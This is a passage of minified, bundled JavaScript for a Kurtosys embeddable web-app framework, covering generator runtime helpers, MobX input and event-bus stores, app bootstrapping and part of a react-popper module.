p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var Ir,wr,_r,Or=(oe((vr=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){var e;Object(f.a)(this,r);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return(e=t.call.apply(t,[this].concat(o))).handleUpdate=function(){var t=Object(te.a)(br().mark((function t(r){var n,o,i,a,s,c,u,p;return br().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.storeContext.eventBusStore,o=r.detail,i=o.identifier,a=void 0===i?"":i,s=o.storageType,c=o.values,u=o.sourceApplication,!e.globalInputIdentifiers.includes(a)&&!n.isListeningFor(a,l.models.eventBus.EventType.globalInputsChange)){t.next=13;break}if(e.storeContext.appStore.logDebug("Input Store > Handle Event Update",{sourceApplication:u,identifier:a,storageType:s,values:c}),!c){t.next=9;break}return t.next=7,e.updateQueryInputs([a],c);case 7:t.next=13;break;case 9:if(!(p=e.getFromStorage(a,s))){t.next=13;break}return t.next=13,e.updateQueryInputs([a],p);case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),e}return Object(d.a)(r,[{key:"globalInputIdentifiers",get:function(){return this.storeContext.appStore.globalInputIdentifiers}},{key:"initialize",value:function(){throw new Error("Method not implemented.")}},{key:"getStorageId",value:function(e){return"".concat(e,"-").concat(this.storeContext.appStore.currentUrlKey)}},{key:"getAllFromStorage",value:function(){var e=Object(te.a)(br().mark((function e(){var t,r,o,i,a,s;return br().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=[],r={},o=Object(n.a)(this.globalInputIdentifiers),e.prev=3,o.s();case 5:if((i=o.n()).done){e.next=14;break}return a=i.value,this.storeContext.appStore.logDebug("Input Store > Get All From Storage",a),e.next=10,this.getFromStorage(a);case 10:s=e.sent,l.utils.typeChecks.isNullOrEmpty(s)||(t.push(a),r=Object(ue.a)(Object(ue.a)({},r),s));case 12:e.next=5;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(3),o.e(e.t0);case 19:return e.prev=19,o.f(),e.finish(19);case 22:return this.cleanValues(r),e.abrupt("return",r);case 24:case"end":return e.stop()}}),e,this,[[3,16,19,22]])})));return function(){return e.apply(this,arguments)}}()},{key:"updateQueryInputs",value:function(){var e=Object(te.a)(br().mark((function e(t,r){return br().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.cleanValues(r),e.next=3,this.storeContext.queryStore.updateInputs(r);case 3:case"end":return e.stop()}}),e,this)})));return function(t,r){return e.apply(this,arguments)}}()},{key:"getFromStorage",value:function(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l.models.eventBus.StorageType.Session;switch(r){case l.models.eventBus.StorageType.Local:t=localStorage;break;case l.models.eventBus.StorageType.Session:t=sessionStorage;break;default:return}var n=this.getStorageValue(t,e);return n||r!==l.models.eventBus.StorageType.Session?n:this.getFromStorage(e,l.models.eventBus.StorageType.Local)}},{key:"getStorageValue",value:function(e,t){var r=e.getItem(this.getStorageId(t));if(r||(r=e.getItem(t)),r)try{return JSON.parse(r)}catch(n){this.storeContext.appStore.logDebug("Input Store > Get Storage Value Error",n)}}},{key:"cleanValues",value:function(e){if(e)for(var t=0,r=Object.keys(e);t<r.length;t++){var n=r[t];e[n]&&"object"===typeof e[n]&&e[n].label&&e[n].value&&(e[n]=e[n].value)}}}]),r}(pe)).prototype,"globalInputIdentifiers",[le.computed],Object.getOwnPropertyDescriptor(vr.prototype,"globalInputIdentifiers"),vr.prototype),oe(vr.prototype,"updateQueryInputs",[le.action],Object.getOwnPropertyDescriptor(vr.prototype,"updateQueryInputs"),vr.prototype),vr),Cr=r(54),xr=r.n(Cr);function Sr(){Sr=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var Mr=(Ir=le.observable.ref,_r=oe((wr=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(){var e;Object(f.a)(this,r);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return(e=t.call.apply(t,[this].concat(o))).callbacks=void 0,e.eventCache=new Map,e.helper=void 0,re(e,"requiredCallbackTracking",_r,Object(ne.a)(e)),e.log=function(t,r){(0,e.storeContext.appStore.log)(t,Object(ue.a)(Object(ue.a)({},r),{},{additionalContext:"Event Bus Store"}))},e}return Object(d.a)(r,[{key:"listenFor",get:function(){return this.storeContext.appStore.listenFor}},{key:"requiredCallbacksCompleted",get:function(){if(0===Object.keys(this.requiredCallbackTracking).length)return!0;var e=!0;for(var t in this.requiredCallbackTracking)if(!this.requiredCallbackTracking[t]){e=!1;break}return e}},{key:"setupHelper",value:function(){var e=this.storeContext.appStore;this.helper=new l.helpers.EventBusHelper(e.applicationId)}},{key:"initialize",value:function(){var e=Object(te.a)(Sr().mark((function e(t){var r;return Sr().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:r=this.storeContext.inputStore,this.callbacks=Object(ue.a)(Object(ie.a)({},l.models.eventBus.EventType.globalInputsChange,r.handleUpdate),t);case 2:case"end":return e.stop()}}),e,this)})));return function(t){return e.apply(this,arguments)}}()},{key:"isListeningFor",value:function(e,t){var r=this.listenFor.find((function(t){return t.appId===e})),n=r&&r.eventTypes.find((function(e){return e.name===t}));return Boolean(n)}},{key:"register",value:function(){var e=Object(te.a)(Sr().mark((function e(){var t,r=this;return Sr().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=this.listenFor,this.helper||this.setupHelper(),t.length>0&&void 0!==this.helper&&t.forEach((function(e){var t=e.appId,n=e.eventTypes;n.length>0&&n.forEach((function(e){var n=e.name,o=e.requiredForInitialLoad,i=e.runOnce,a=e.cache,s=r.callbacks&&r.callbacks[n];if(s){var c=r.getStorageValue(t,n,a);c&&r.hasEventDetailChanged(c.detail,n)&&(r.log("debug",{message:"Found storage for app ".concat(t," and event ").concat(n)}),s(c));var u=!1;!c&&o&&(u=!0,r.requiredCallbackTracking=Object(ue.a)(Object(ue.a)({},r.requiredCallbackTracking),{},Object(ie.a)({},"".concat(t,"-").concat(n),!1)),r.log("debug",{message:"Register require event ".concat(n)})),(!i||i&&!c)&&(r.log("debug",{message:"Register event ".concat(n)}),r.listen(t,n,{runOnce:i,updateRequiredTracking:u,callback:s}))}}))}));case 3:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"trigger",value:function(e,t){if(this.helper){if(t.detail&&!t.detail.sourceApplication){var r=this.storeContext.appStore,n=r.manifest,o=r.applicationGuid,i=r.configurationKey,a=r.styleKey,s=r.themeKey,c=r.applicationId;t.detail.sourceApplication={templateId:n.ksysAppTemplateId,applicationId:c||n.ksysAppTemplateId,applicationCode:o||"",configurationKey:i||"default",styleKey:a||"default",themeKey:s||"default"}}this.helper.trigger(e,t)}else this.log("warning",{message:"Unable to trigger event, as no the helper not yet defined. The helper is defined as part of the event bus store register.",detail:{type:e,eventDetail:t}})}},{key:"generateSourceAppKey",value:function(e){var t=e.applicationCode,r=e.applicationId,n=e.configurationKey,o=e.themeKey,i=e.templateId,a=e.styleKey,s=[];return i&&s.push("ti:".concat(i)),n&&s.push("ck:".concat(n)),a&&s.push("sk:".concat(a)),o&&s.push("tk:".concat(o)),t&&s.push("ac:".concat(t)),r&&s.push("ai:".concat(r)),s.join("-")}},{key:"getSourceAppKeyFromEvent",value:function(e){var t=e.detail,r="";return t&&t.sourceApplication&&(r=this.generateSourceAppKey(t.sourceApplication)),""===r&&(r=this.getSourceAppIdFromEvent(e)),r}},{key:"getSourceAppIdFromEvent",value:function(e){var t=e.detail,r="";if(t&&t.sourceApplication&&t.sourceApplication.applicationId&&(r=t.sourceApplication.applicationId||t.sourceApplication.templateId),""===r){var n=t;n.identifier&&(r=n.identifier)}return r}},{key:"hasEventDetailChanged",value:function(e,t){var r=t,n=xr()(e);return this.log("debug",{message:"event cache key ".concat(r)}),(!this.eventCache.has(r)||this.eventCache.get(r)!==n)&&(this.eventCache.set(r,n),!0)}},{key:"getStorageValue",value:function(e,t,r){if(!r||!1!==r.enabled){var n=sessionStorage.getItem("eventDetails");if(n)try{var o=JSON.parse(n);if(o&&o[e]&&o[e][t])return o[e][t]}catch(i){this.log("debug",{message:"Failed to parse event storage for ".concat(t)})}}}},{key:"listen",value:function(e,t,r){var n=this,o=this.helper;if(o){var i=r.callback,a=r.updateRequiredTracking,s=void 0!==a&&a,c=r.runOnce,u=void 0!==c&&c;o.register(t,(function r(a){var c=a;if("ksys-app-initialized"===t&&!c.detail.sourceApplication){var l=c.detail;c.detail.sourceApplication={applicationCode:l.appGuid||"",templateId:l.templateId||"",applicationId:l.identifier||l.templateId||"",configurationKey:l.configKey||"default",styleKey:l.styleKey||"default",themeKey:l.themeKey||"default"}}var p=n.getSourceAppIdFromEvent(c);n.log("debug",{message:"Event Listener Triggered",detail:{eventSourceAppId:p,targetAppId:e,customEvent:c}}),p===e&&(u&&o.unregister(t,r),s&&(n.requiredCallbackTracking=Object(ue.a)(Object(ue.a)({},n.requiredCallbackTracking),{},Object(ie.a)({},"".concat(e,"-").concat(t),!0))),n.hasEventDetailChanged(c.detail,t)&&i(c))}))}else this.log("warning",{message:'Unable to register event type "'.concat(t,'", as the Event Bus Helper is not yet defined. It is defined as part of the event bus store register method.')})}}]),r}(pe)).prototype,"requiredCallbackTracking",[Ir],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),oe(wr.prototype,"listenFor",[le.computed],Object.getOwnPropertyDescriptor(wr.prototype,"listenFor"),wr.prototype),oe(wr.prototype,"requiredCallbacksCompleted",[le.computed],Object.getOwnPropertyDescriptor(wr.prototype,"requiredCallbacksCompleted"),wr.prototype),wr),Er=function(){function e(t,r,n,o){Object(f.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.tabsStore=void 0,this.accessibilityStore=void 0,this.inputStore=void 0,this.eventBusStore=void 0,this.templateStore=n,this.kurtosysApiStore=new Zt(this),this.translationStore=new rr(this),this.queryStore=new pr(this),this.inputStore=new Or(this),this.eventBusStore=new Mr(this),this.appStore=new bt(t,r,this,o),this.tabsStore=new yr(this),this.accessibilityStore=new mr(this),this.initialize()}return Object(d.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore,tabsStore:this.tabsStore,accessibilityStore:this.accessibilityStore,inputStore:this.inputStore,eventBusStore:this.eventBusStore}}},{key:"registerStore",value:function(e,t){}}]),e}();function jr(e,t,r,n){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(n=n||Pr(e,t,r))return window[n]?(o=window[n],i&&o&&o.reInitialize&&o.reInitialize()):(o=new Er(e,t,Ie.TEMPLATE_STORE,r),window[n]=o),o}function Pr(e,t,r){var n=new l.helpers.AppParamsHelper(e,t),o=n.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,s=o.styleKey,c=void 0===s?"default":s,u=o.applicationCode,p=void 0===u?"":u,f=[r.storeKey,a,c];p.length>0&&f.push(p);var d=n.inputs,h=void 0===d?{}:d,y=Object.keys(h).sort(),g="(inputs=".concat(y.map((function(e){return"".concat(e,":").concat(h[e])})).join(","),")");return f.push(g),f.join("-")}var Tr=r(32),Ar=r(36);var Dr=new M.a,Lr=window.location.href,Nr=!Dr.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Rr(){if(Dr.isDevelopment)return Dr.testGuid;var e=Object(Ar.b)(Dr);if(e){var t=e.src,r=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(t);if(r&&r.length>1)return i(r,2)[1]}}Nr&&Wr();var kr=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function zr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=Rr();e||(e=l.appsManager.utils.getElementsForManifest(Dr).filter(kr)),Nr&&(e=e.filter((function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized})));var o=e.filter((function(e){var t=l.utils.element.getOrchestratedDataset(e).applicationCode;return!r||!t||r===t}));if(o&&o.length>0){var i,a=Object(n.a)(o);try{for(a.s();!(i=a.n()).done;){var c=i.value,f=c.firstElementChild;if(!c.dataset||"true"!==c.dataset.initialized){var d=Pr(c,Lr,Dr),h=jr(c,Lr,Dr,d,t),y=h&&h.providerProps||{};u.a.render(s.a.createElement(p.Provider,y,s.a.createElement(ee,{embedLoadingElement:f})),c),c.dataset.initialized="true",c.__ksysStoreKey__=d}}}catch(g){a.e(g)}finally{a.f()}}}function Gr(){Hr(),document.addEventListener(Tr.a.KSYS_APP_EMBED_ADDED,Br),document.addEventListener(Tr.a.KSYS_APP_PREVIEW_UPDATED,Kr)}function Hr(){document.removeEventListener(Tr.a.KSYS_APP_EMBED_ADDED,Br),document.addEventListener(Tr.a.KSYS_APP_PREVIEW_UPDATED,Kr)}function Wr(){document.addEventListener(Tr.a.KSYS_APP_MANAGER_INITIALIZED,Yr)}function Ur(){document.removeEventListener(Tr.a.KSYS_APP_MANAGER_INITIALIZED,Yr)}function Zr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=e.target;if(n){var o=l.utils.element.getOrchestratedDataset(n);if(o){var i=o.ksysAppTemplateId,a=o.initialized;"true"===a&&!t||i!==Dr.ksysAppTemplateId||(console.log("New App render fired",n),zr([n],r))}}}function Yr(e){Zr(e)}function Br(e){var t=e.target;t&&(t.dataset.embedAdded="true",Zr(e,void 0,!1))}function Kr(e){var t=e.target;if(t){var r=jr(t,Lr,Dr);r&&r.appStore&&r.appStore.loadPreviewContext&&r.appStore.loadPreviewContext()}}zr(),window.__ksysGlobalEventStore__||(window.__ksysGlobalEventStore__=new l.stores.GlobalEventStore),we()||(window.__ksysGlobalDisclaimerStore__=new l.stores.GlobalDisclaimerStore),Gr(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then((function(e){e.unregister()}))},function(e,t,r){"use strict";r.r(t),r.d(t,"Popper",(function(){return C})),r.d(t,"placements",(function(){return O})),r.d(t,"Manager",(function(){return v})),r.d(t,"Reference",(function(){return E}));var n=r(64),o=r.n(n),i=r(21),a=r.n(i),s=r(42),c=r.n(s),u=r(2),l=r.n(u),p=r(0),f=r.n(p),d=r(1),h=r(67),y=r(94),g=r.n(y)()({setReferenceNode:void 0,referenceNode:void 0}),v=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",(function(e){e&&t.state.context.referenceNode!==e&&t.setState((function(t){var r=t.context;return{context:a()({},r,{referenceNode:e})}}))})),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return c()(t,e),t.prototype.render=function(){return d.createElement(g.Provider,{value:this.state.context},this.props.children)},t}(d.Component),m=function(e){return Array.isArray(e)?e[0]:e},b=function(e){if("function"===typeof e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return e.apply(void 0,r)}},I={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},w={},_=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",(function(e){e&&t.popperNode!==e&&(b(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())})),f()(l()(l()(t)),"setArrowNode",(function(e){t.arrowNode=e})),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var r=e.placement;return t.setState({data:e,placement:r}),e}}),f()(l()(l()(t)),"getOptions",(function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}})),f()(l()(l()(t)),"getPopperStyle",(function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):I})),f()(l()(l()(t)),"getPopperPlacement",(function(){return t.state.data?t.state.placement:void 0})),f()(l()(l()(t)),"getArrowStyle",(function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:w})),f()(l()(l()(t)),"getOutOfBoundariesState",(function(){return t.state.data?t.state.data.hide:void 0})),f()(l()(l()(t)),"destroyPopperInstance",(function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)})),f()(l()(l()(t)),"updatePopperInstance",(function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,r=t.props.referenceElement;r&&e&&(t.popperInstance=new h.a(r,e,t.getOptions()))})),f()(l()(l()(t)),"scheduleUpdate",(function(){t.popperInstance&&t.popperInstance.scheduleUpdate()})),t}c()(t,e);var r=t.prototype;return r.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},r.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},r.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(_,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var O=h.a.placements;function C(e){var t=e.referenceElement,r=o()(e,["referenceElement"]);return d.createElement(g.Consumer,null,(function(e){var n=e.referenceNode;return d.createElement(_,a()({referenceElement:void 0!==t?t:n},r))}))}var x=r(95),S=r.n(x),M=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return 